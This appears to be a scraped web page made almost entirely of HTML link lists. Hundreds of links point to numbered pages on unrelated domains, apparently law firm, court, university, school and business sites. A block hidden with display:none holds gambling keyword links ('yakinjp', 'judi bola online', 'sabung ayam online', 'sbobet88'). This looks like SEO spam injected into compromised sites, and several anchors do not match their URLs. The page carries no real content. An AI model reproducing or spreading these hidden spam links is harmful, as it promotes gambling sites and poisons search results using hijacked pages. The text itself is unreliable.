<p><a href="https://sbaru.com.au/sites/158000158.html">158000158</a></p>
<p><a href="https://sbaru.com.au/sites/158000159.html">158000159</a></p>
<p><a href="https://sbaru.com.au/sites/158000160.html">158000160</a></p>
<p><a href="https://keodannhanh.vn/sites/168000236.html">168000236</a></p>
<p><a href="https://keodannhanh.vn/sites/168000237.html">168000237</a></p>
<p><a href="https://keodannhanh.vn/sites/168000238.html">168000238</a></p>
<p><a href="https://keodannhanh.vn/sites/168000239.html">168000239</a></p>
<p><a href="https://keodannhanh.vn/sites/168000240.html">168000240</a></p>
<p><a href="https://keodannhanh.vn/sites/168000241.html">168000241</a></p>
<p><a href="https://keodannhanh.vn/sites/168000242.html">168000242</a></p>
<p><a href="https://keodannhanh.vn/sites/168000243.html">168000243</a></p>
<p><a href="https://keodannhanh.vn/sites/168000244.html">168000244</a></p>
<p><a href="https://keodannhanh.vn/sites/168000245.html">168000245</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000281.html">178000281</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000282.html">178000282</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000283.html">178000283</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000284.html">178000284</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000285.html">178000285</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000286.html">178000286</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000287.html">178000287</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000288.html">178000288</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000289.html">178000289</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000290.html">178000290</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000291.html">178000291</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000292.html">178000292</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000293.html">178000293</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000294.html">178000294</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000295.html">178000295</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000296.html">178000296</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000297.html">178000297</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000298.html">178000298</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000299.html">178000299</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000300.html">178000300</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000301.html">178000301</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000302.html">178000302</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000303.html">178000303</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000304.html">178000304</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000305.html">178000305</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000306.html">178000306</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000307.html">178000307</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000308.html">178000308</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000309.html">178000309</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000310.html">178000310</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000311.html">178000311</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000312.html">178000312</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000313.html">178000313</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000314.html">178000314</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000315.html">178000315</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000316.html">178000316</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000317.html">178000317</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000318.html">178000318</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000319.html">178000319</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000320.html">178000320</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000321.html">178000321</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000322.html">178000322</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000323.html">178000323</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000324.html">178000324</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000325.html">178000325</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000296.html">188000296</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000297.html">188000297</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000298.html">188000298</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000299.html">188000299</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000300.html">188000300</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000301.html">188000301</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000302.html">188000302</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000303.html">188000303</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000304.html">188000304</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000305.html">188000305</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000306.html">188000306</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000307.html">188000307</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000308.html">188000308</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000309.html">188000309</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000310.html">188000310</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000311.html">188000311</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000312.html">188000312</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000313.html">188000313</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000314.html">188000314</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000315.html">188000315</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000316.html">188000316</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000317.html">188000317</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000318.html">188000318</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000319.html">188000319</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000320.html">188000320</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000321.html">188000321</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000322.html">188000322</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000323.html">188000323</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000324.html">188000324</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000325.html">188000325</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000326.html">188000326</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000327.html">188000327</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000328.html">188000328</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000329.html">188000329</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000330.html">188000330</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000331.html">188000331</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000332.html">188000332</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000333.html">188000333</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000334.html">188000334</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000335.html">188000335</a></p>
<p><a href="https://keodannhanh.vn/sites/198000225.html">198000225</a></p>
<p><a href="https://keodannhanh.vn/sites/198000226.html">198000226</a></p>
<p><a href="https://keodannhanh.vn/sites/198000227.html">198000227</a></p>
<p><a href="https://keodannhanh.vn/sites/198000228.html">198000228</a></p>
<p><a href="https://keodannhanh.vn/sites/198000229.html">198000229</a></p>
<p><a href="https://keodannhanh.vn/sites/198000230.html">198000230</a></p>
<p><a href="https://keodannhanh.vn/sites/198000231.html">198000231</a></p>
<p><a href="https://keodannhanh.vn/sites/198000232.html">198000232</a></p>
<p><a href="https://keodannhanh.vn/sites/198000233.html">198000233</a></p>
<p><a href="https://keodannhanh.vn/sites/198000234.html">198000234</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000121.html">218000121</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000122.html">218000122</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000123.html">218000123</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000124.html">218000124</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000125.html">218000125</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000126.html">218000126</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000127.html">218000127</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000128.html">218000128</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000129.html">218000129</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000130.html">218000130</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000131.html">218000131</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000132.html">218000132</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000133.html">218000133</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000134.html">218000134</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000135.html">218000135</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000136.html">218000136</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000137.html">218000137</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000138.html">218000138</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000139.html">218000139</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000140.html">218000140</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000141.html">218000141</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000142.html">218000142</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000143.html">218000143</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000144.html">218000144</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000145.html">218000145</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000146.html">218000146</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000147.html">218000147</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000148.html">218000148</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000149.html">218000149</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000150.html">218000150</a></p>
<p><a href="https://torex.in/news/228000101.html">228000101</a></p>
<p><a href="https://torex.in/news/228000102.html">228000102</a></p>
<p><a href="https://torex.in/news/228000103.html">228000103</a></p>
<p><a href="https://torex.in/news/228000104.html">228000104</a></p>
<p><a href="https://torex.in/news/228000105.html">228000105</a></p>
<p><a href="https://torex.in/news/228000106.html">228000106</a></p>
<p><a href="https://torex.in/news/228000107.html">228000107</a></p>
<p><a href="https://torex.in/news/228000108.html">228000108</a></p>
<p><a href="https://torex.in/news/228000109.html">228000109</a></p>
<p><a href="https://torex.in/news/228000110.html">228000110</a></p>
<p><a href="https://torex.in/news/228000111.html">228000110</a></p>
<p><a href="https://torex.in/news/228000112.html">228000110</a></p>
<p><a href="https://torex.in/news/228000113.html">228000110</a></p>
<p><a href="https://torex.in/news/228000114.html">228000110</a></p>
<p><a href="https://torex.in/news/228000115.html">228000110</a></p>
<p><a href="https://torex.in/news/228000116.html">228000110</a></p>
<p><a href="https://torex.in/news/228000117.html">228000110</a></p>
<p><a href="https://torex.in/news/228000118.html">228000110</a></p>
<p><a href="https://torex.in/news/228000119.html">228000110</a></p>
<p><a href="https://torex.in/news/228000120.html">228000110</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000211.html">238000211</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000212.html">238000212</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000213.html">238000213</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000214.html">238000214</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000215.html">238000215</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000216.html">238000216</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000217.html">238000217</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000218.html">238000218</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000219.html">238000219</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000220.html">238000220</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000221.html">238000221</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000222.html">238000222</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000223.html">238000223</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000224.html">238000224</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000225.html">238000225</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000226.html">238000226</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000227.html">238000227</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000228.html">238000228</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000229.html">238000229</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000230.html">238000230</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000231.html">238000231</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000232.html">238000232</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000233.html">238000233</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000234.html">238000234</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000235.html">238000235</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000236.html">238000236</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000237.html">238000237</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000238.html">238000238</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000239.html">238000239</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000240.html">238000240</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000031.html">208000031</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000032.html">208000032</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000033.html">208000033</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000034.html">208000034</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000035.html">208000035</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000036.html">208000036</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000037.html">208000037</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000038.html">208000038</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000039.html">208000039</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000040.html">208000040</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000041.html">208000041</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000042.html">208000042</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000043.html">208000043</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000044.html">208000044</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000045.html">208000045</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000046.html">208000046</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000047.html">208000047</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000048.html">208000048</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000049.html">208000049</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000050.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000051.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000052.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000053.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000054.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000055.html">208000050</a></p>

<em>news-1701</em>
</div><div style="display:none">
<em>content-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://maianduc.com/wp-content/sites/118000261.html">118000261</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000262.html">118000262</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000263.html">118000263</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000264.html">118000264</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000265.html">118000265</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000266.html">118000266</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000267.html">118000267</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000268.html">118000268</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000269.html">118000269</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000270.html">118000270</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000226.html">128000226</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000227.html">128000227</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000228.html">128000228</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000229.html">128000229</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000230.html">128000230</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000231.html">128000231</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000232.html">128000232</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000233.html">128000233</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000234.html">128000234</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000235.html">128000235</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000236.html">128000236</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000237.html">128000237</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000238.html">128000238</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000239.html">128000239</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000240.html">128000240</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000241.html">128000241</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000242.html">128000242</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000243.html">128000243</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000244.html">128000244</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000245.html">128000245</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000211.html">138000211</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000212.html">138000212</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000213.html">138000213</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000214.html">138000214</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000215.html">138000215</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000216.html">138000216</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000217.html">138000217</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000218.html">138000218</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000219.html">138000219</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000220.html">138000220</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000221.html">138000221</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000222.html">138000222</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000223.html">138000223</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000224.html">138000224</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000225.html">138000225</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000226.html">138000226</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000227.html">138000227</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000228.html">138000228</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000229.html">138000229</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000230.html">138000230</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000231.html">138000231</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000232.html">138000232</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000233.html">138000233</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000234.html">138000234</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000235.html">138000235</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000236.html">138000236</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000237.html">138000237</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000238.html">138000238</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000239.html">138000239</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000240.html">138000240</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000246.html">148000246</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000247.html">148000247</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000248.html">148000248</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000249.html">148000249</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000250.html">148000250</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000251.html">148000251</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000252.html">148000252</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000253.html">148000253</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000254.html">148000254</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000255.html">148000255</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000256.html">148000256</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000257.html">148000257</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000258.html">148000258</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000259.html">148000259</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000260.html">148000260</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000261.html">148000261</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000262.html">148000262</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000263.html">148000263</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000264.html">148000264</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000265.html">148000265</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000266.html">148000266</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000267.html">148000267</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000268.html">148000268</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000269.html">148000269</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000270.html">148000270</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000271.html">148000271</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000272.html">148000272</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000273.html">148000273</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000274.html">148000274</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000275.html">148000275</a></p>
<p><a href="https://sbaru.com.au/sites/158000131.html">158000131</a></p>
<p><a href="https://sbaru.com.au/sites/158000132.html">158000132</a></p>
<p><a href="https://sbaru.com.au/sites/158000133.html">158000133</a></p>
<p><a href="https://sbaru.com.au/sites/158000134.html">158000134</a></p>
<p><a href="https://sbaru.com.au/sites/158000135.html">158000135</a></p>
<p><a href="https://sbaru.com.au/sites/158000136.html">158000136</a></p>
<p><a href="https://sbaru.com.au/sites/158000137.html">158000137</a></p>
<p><a href="https://sbaru.com.au/sites/158000138.html">158000138</a></p>
<p><a href="https://sbaru.com.au/sites/158000139.html">158000139</a></p>
<p><a href="https://sbaru.com.au/sites/158000140.html">158000140</a></p>
<p><a href="https://sbaru.com.au/sites/158000141.html">158000141</a></p>
<p><a href="https://sbaru.com.au/sites/158000142.html">158000142</a></p>
<p><a href="https://sbaru.com.au/sites/158000143.html">158000143</a></p>
<p><a href="https://sbaru.com.au/sites/158000144.html">158000144</a></p>
<p><a href="https://sbaru.com.au/sites/158000145.html">158000145</a></p>
<p><a href="https://sbaru.com.au/sites/158000146.html">158000146</a></p>
<p><a href="https://sbaru.com.au/sites/158000147.html">158000147</a></p>
<p><a href="https://sbaru.com.au/sites/158000148.html">158000148</a></p>
<p><a href="https://sbaru.com.au/sites/158000149.html">158000149</a></p>
<p><a href="https://sbaru.com.au/sites/158000150.html">158000150</a></p>
<p><a href="https://sbaru.com.au/sites/158000151.html">158000151</a></p>
<p><a href="https://sbaru.com.au/sites/158000152.html">158000152</a></p>
<p><a href="https://sbaru.com.au/sites/158000153.html">158000153</a></p>
<p><a href="https://sbaru.com.au/sites/158000154.html">158000154</a></p>
<p><a href="https://sbaru.com.au/sites/158000155.html">158000155</a></p>
<p><a href="https://sbaru.com.au/sites/158000156.html">158000156</a></p>
<p><a href="https://sbaru.com.au/sites/158000157.html">158000157</a></p>
<p><a href="https://sbaru.com.au/sites/158000158.html">158000158</a></p>
<p><a href="https://sbaru.com.au/sites/158000159.html">158000159</a></p>
<p><a href="https://sbaru.com.au/sites/158000160.html">158000160</a></p>
<p><a href="https://keodannhanh.vn/sites/168000236.html">168000236</a></p>
<p><a href="https://keodannhanh.vn/sites/168000237.html">168000237</a></p>
<p><a href="https://keodannhanh.vn/sites/168000238.html">168000238</a></p>
<p><a href="https://keodannhanh.vn/sites/168000239.html">168000239</a></p>
<p><a href="https://keodannhanh.vn/sites/168000240.html">168000240</a></p>
<p><a href="https://keodannhanh.vn/sites/168000241.html">168000241</a></p>
<p><a href="https://keodannhanh.vn/sites/168000242.html">168000242</a></p>
<p><a href="https://keodannhanh.vn/sites/168000243.html">168000243</a></p>
<p><a href="https://keodannhanh.vn/sites/168000244.html">168000244</a></p>
<p><a href="https://keodannhanh.vn/sites/168000245.html">168000245</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000281.html">178000281</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000282.html">178000282</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000283.html">178000283</a></p>
